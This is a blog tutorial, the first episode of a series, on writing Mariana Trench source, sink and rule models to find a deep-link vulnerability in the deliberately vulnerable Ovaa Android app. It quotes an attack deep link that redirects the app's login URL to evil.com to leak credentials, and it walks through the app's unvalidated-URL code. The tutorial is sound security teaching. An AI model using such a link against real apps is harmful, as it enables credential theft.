Diving in Mariana Trench (episode 1)

Episode of Mariana Trench season 1.

A bit of Mariana Trench

Mariana Trench is a Facebook tool designed to detect and prevent security and privacy flaws in Android and Java applications. It appears to be a basic static analyzer that supports the discovery of vulnerabilities and issues through a set of pre-defined rules, but it is much more than that. His main focus is on data flow, which is defined as a path that connects a source to a sink. It is super important to understand what sources and sinks are when writing the rules and the models (we’ll see them after) and here is a simple explanation:

- source: a source is the starting point - user’s input, intents or parameters returned by methods or method’s parameters.

- sink: a sink is the ending point (destination) - a function, a method or wherever a source may end up in.

- rule: the definition of the link between the source and the sink. In other words, the description of the issue: if you find that the source flows into the sink as specified in the rule, it may be a vulnerability.

- model: the definition of the source or the sink (it could be even more but keep it simple for now). Basically, a JSON file where you configure which methods, variables or other things to define sources or sinks.

- kind: an arbitrary string value used to cluster sources and sinks.

A vast codebase may have many distinct types of associated sources and sinks. By setting rules, we may instruct MT to highlight those flows where the data passes from the source into the sink. As a pentester or bug hunter, you may be interested in discovering vulnerabilities that occur when data flows from an attacker-controlled source to a specific function or method used by the application. All you need to do is create the rules and the configuration of the models defining the data flow without worrying about the identification algorithm implementation. That’s performed by Mariana through abstract interpretation by computing a model for each Java method it sees in the codebase.

Although Mariana Trench is not designed to be used in black-box, it is a powerful tool for detecting vulnerabilities in black box assessments. Still, it is hard to analyze the discovered issues in the SAPP web app without the source code. The web app presents a dedicated page for each issue, highlighting the source code around it, but all details don’t appear without the codebase. However, I’m working on it and will provide you with some workarounds.

Where static analyzers fail



Static analyzers are excellent tools for testing mobile applications since they can extract a large volume of information and automate simple tasks required to reverse an app. Consider MobSF: it provides a detailed overview of the Android API being used by the app, URL schemes, potential attack vectors, and much more. Basically, it means, “Here is this component or function; check it to see whether it may pose a security risk.” In comparison to Mariana Trench, MobSF catches all sinks and sources (defined by itself, not customizable) but fails to identify a connection between them. For example, MobSF identifies the registration of a broadcast receiver and the starting of activity as follows:  Detection of a BroadcastReceiver registration by MobSF

Detection of a BroadcastReceiver registration by MobSF  Detection of a StartActivity execution by MobSF

Detection of a StartActivity execution by MobSF

It is easy to see that the activity will be launched by the intent passed as the class method’s second argument, but MobSF is not able to determine if it came from the one delivered to the broadcast receiver. We have two options for dealing with this situation:

- trace the data delivered to the receiver to determine if it ends up in the startActivity method

- automate the previous by using MT

Get your hands dirty

Through this series, we will avail the challenges of the vulnerable Ovaa application offered by Oversecured to practice developing models and rules; starting with basic and simple models and moving to something a little more advanced.

Challenge 1

As reported in the github page, the first challenge is about:

- Installation of an arbitrary login_url via deep link oversecured://ovaa/login?url=http://evil.com/. Leads to the user’s username and password being leaked when they log in.

It seems a very realistic challenge: an external input is received and used by the application to do something. It is a suitable example for learning Mariana Trench. From the description, it appears there is a deep link managed by a component that presents a page from an arbitrary URL. The analysis requires a few steps:

- Find what component handles the deep link and the conclusion made.

- Understand how to steal the user’s credentials by exploiting the deep link.

- Write the model that identifies the issue.

Step 1

As always, the Manifest of the Android app is the first check. Our attention is obviously caught to the DeeplinkActivity activity (there is a URL scheme defined):

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

[REDACTED]

<activity android:name=".activities.DeeplinkActivity">

<intent-filter>

<action android:name="android.intent.action.VIEW" />

<category android:name="android.intent.category.DEFAULT" />

<category android:name="android.intent.category.BROWSABLE" />

<data android:host="ovaa" android:scheme="oversecured" />

</intent-filter>

</activity>

[REDACTED]

<activity android:name=".activities.LoginActivity">

<intent-filter>

<action android:name="oversecured.ovaa.action.LOGIN" />

<category android:name="android.intent.category.DEFAULT" />

</intent-filter>

</activity>

<activity android:name=".activities.EntranceActivity">

<intent-filter>

<action android:name="android.intent.action.MAIN" />

<category android:name="android.intent.category.LAUNCHER" />

</intent-filter>

</activity>

[REDACTED]

Let’s jump into it:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

public class DeeplinkActivity extends AppCompatActivity {

private static final int URI_GRANT_CODE = 1003;

private LoginUtils loginUtils;

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

loginUtils = LoginUtils.getInstance(this);

Intent intent = getIntent();

Uri uri;

if(intent != null

&& Intent.ACTION_VIEW.equals(intent.getAction())

&& (uri = intent.getData()) != null) {

processDeeplink(uri);

}

finish();

}

private void processDeeplink(Uri uri) {

if("oversecured".equals(uri.getScheme()) && "ovaa".equals(uri.getHost())) {

String path = uri.getPath();

if("/logout".equals(path)) {

loginUtils.logout();

startActivity(new Intent(this, EntranceActivity.class));

}

else if("/login".equals(path)) {

String url = uri.getQueryParameter("url");

if(url != null) {

loginUtils.setLoginUrl(url);

}

startActivity(new Intent(this, EntranceActivity.class));

}

else if("/grant_uri_permissions".equals(path)) {

Intent i = new Intent("oversecured.ovaa.action.GRANT_PERMISSIONS");

if(getPackageManager().resolveActivity(i, 0) != null) {

startActivityForResult(i, URI_GRANT_CODE);

}

}

else if("/webview".equals(path)) {

String url = uri.getQueryParameter("url");

if(url != null) {

String host = Uri.parse(url).getHost();

if(host != null && host.endsWith("example.com")) {

Intent i = new Intent(this, WebViewActivity.class);

i.putExtra("url", url);

startActivity(i);

}

}

}

}

}



The processDeeplink method is particularly noteworthy because it handles the deep link received and starts the corresponding activity with the startActivity or startActivityForResult method. However, there is something to notice: the setLoginUrl method is used to store the URL used for the login into the shared preferences when dealing with the /login path (see below).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

public class LoginUtils {

___REDACTED___

private SharedPreferences.Editor editor;

private LoginUtils(Context context) {

this.context = context;

preferences = context.getSharedPreferences("login_data", Context.MODE_PRIVATE);

editor = preferences.edit();

}

___REDACTED___

public void setLoginUrl(String url) {

editor.putString(LOGIN_URL_KEY, url).commit();

}

___REDACTED___

}

Once stored the login URL to use, the startActivity method is called and takes in input a new intent for the EntranceActivity.class component, where a new activity is launched again based on the user’s login status:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

public class EntranceActivity extends AppCompatActivity {

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

if(LoginUtils.getInstance(this).isLoggedIn()) {

startActivity(new Intent("oversecured.ovaa.action.ACTIVITY_MAIN"));

}

else {

startActivity(new Intent("oversecured.ovaa.action.LOGIN"));

}

finish();

}

}

Back to the Manifest, we see the oversecured.ovaa.action.LOGIN action is handled by the LoginActivity component, which sends a POST request to the URL obtained by the shared preferences:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

private void processLogin(String email, String password) {

LoginData loginData = new LoginData(email, password);

Log.d("ovaa", "Processing " + loginData);

LoginService loginService = RetrofitInstance.getInstance().create(LoginService.class);

loginService.login(loginUtils.getLoginUrl(), loginData).enqueue(new Callback<Void>() {

@Override

public void onResponse(Call<Void> call, Response<Void> response) {

}

@Override

public void onFailure(Call<Void> call, Throwable t) {

}

});

loginUtils.saveCredentials(loginData);

onLoginFinished();

}

Step 2

Once analyzed the app’s behaviour, we end up with some conclusions:

- the URL used to submit the credentials is not validated before being stored into the shared preferences.

- being the

DeeplinkActivityexported , any app can send an arbitrary deep link to set the URL. - the vulnerability is exploitable only when the user is not logged in.

- the startActivity method is called with an implicit intent (

EntranceActivity).

Step 3



It’s time to use Mariana Trench. First of all, we need to understand our goal. We discovered that external input is received by the application through a deep link and gathered with the uri.getQueryParameter method, then stored inside the shared preferences with the editor.putString method, and used to send the user’s credentials at the end through the loginService.login method (Retrofit). At this point, we can decide which flow we are more interested in:

- a flow where data inside a deep link URL is stored in the shared preferences.

- a flow where data stored in the shared preferences are processed in an HTTP request

- a flow where the startActivity method is called with an implicit intent.

Let’s start with the first one. At the moment, Facebook already offers some default sources and sinks with the corresponding kind (listed in the table below), but none of them concerns a model that deals with input from deep links. For this reason, we are going to create one that fits with the source and sink we are looking for.

| Kind (Sources) | Kind (Sinks) |

|---|---|

| ActivityUserInput | LaunchingComponent |

| FragmentUserInput | CodeExecution |

| ReceiverUserInput | FileResolver |

| IntentCreation | InputStream |

| SensitiveCookieData | SQLQuery |

| ProviderUserInput | SQLMutation |

| ServiceUserInput | WebView |

We have to create our source and sink. The following is a basic structure of the JSON file for writing a model:

1

2

3

4

5

6

7

8

9

10

11

{

"model_generators": [

{

"find" : "methods | fields",

"where" : [

"A list of constraints"

],

"model" : { "..." }

}

]

}

The find key indicates the type of thing to find, and since we are interested in methods, we’ll use methods. The where key indicates a list of constraints, which we will go through in detail later, and the model key goes for the model describing the source or the sink. It’s simpler than expected, I swear.

GOAL: discover the flow where the user-controlled data coming from the url parameter (retrieved with the

uri.getQueryParametermethod) ends up in theeditor.putStringmethod, which is responsible for the writing in the shared preference.

The following is the model for the source: the port key set to Return means the return value of the methods defined in the constraints list is the source. In our case, we have only one constraint, the method name should be getQueryParameter. In other words, the return value of this method will be the source.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

{

"model_generators": [

{

"find" : "methods",

"where" : [

{

"constraint": "name",

"pattern" : "getQueryParameter"

}

],

"model" : {

"sources": [

{

"kind": "DeeplinkUserInput",

"port": "Return"

}

]

},

"verbosity" : 1

}]

}



The following is the model for the sink: very similar to the previous one, but in this case, being the port key set to Argument(2), the sink will be the second argument of any method called putString.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

{

"model_generators": [

{

"find" : "methods",

"where" : [

{

"constraint": "name",

"pattern" : "putString"

}

],

"model" : {

"sinks": [

{

"kind": "writeOnSharedPreferences",

"port": "Argument(2)"

}

]

},

"verbosity" : 1

}]

}

Once the models are defined, we first need to “enable” them in the model generator configuration file, and then we must write the rule that specifies the flow we wish to track:

- We must supply the source and sink file names inside the configuration file:

1 2 3 4 5 6 7 8

[ { "name": "CustomDeeplinkDataSourceGenerator", }, { "name": "CustomSharedPreferencesSinkGenerator", }, ]

- Each rule must provide the kind lists that identify the sources and sinks:

1 2 3 4 5 6 7 8 9 10 11 12 13

[ { "name": "Rule Challenge 1", "code": 1, "description": "Each value retrieved from query parametes in a deep link URL is going to be stored in the Shared Preferences", "sources": [ "DeeplinkUserInput" ], "sinks": [ "writeOnSharedPreferences" ] } ]

After defining the models and the rule, we can launch Mariana Trench and analyze the results:

Remember to use the options --model-generator-configuration-paths , --rules-paths and if necessary --model-generator-search-paths to give mariana the

CustomDeeplinkDataSourceGenerator.jsonandCustomSharedPreferencesSinkGenerator.jsonfiles.

Going in depth we notice how the source flows into the sink:  SAPP Web App - Tracing the issue (part 1)

SAPP Web App - Tracing the issue (part 1)  SAPP Web App - Tracing the issue (part 2)

SAPP Web App - Tracing the issue (part 2)  SAPP Web App -Tracing the issue (part 3)

SAPP Web App -Tracing the issue (part 3)

Conclusion

MT may be difficult to grasp at first, but if you understand how it works and its key concepts, it is much easier to leverage its power. Given its high level of customization, Mariana Trench can be useful when:

- as a security researcher or bug hunter, you may discover a new vulnerability and want to look for it in other apps. Building the rules and models can be quite helpful in detecting it in other apps, much like a template.

- as a penetration tester, you may spot a specific pattern of a data flow and seek to identify all occurrences across the codebase.

I showed you a pretty simple example that should have taught you the fundamentals of MT, however, we are going to level up and move into more complicated scenarios to take advantage of all its features. Stay tuned and see you on the next episode!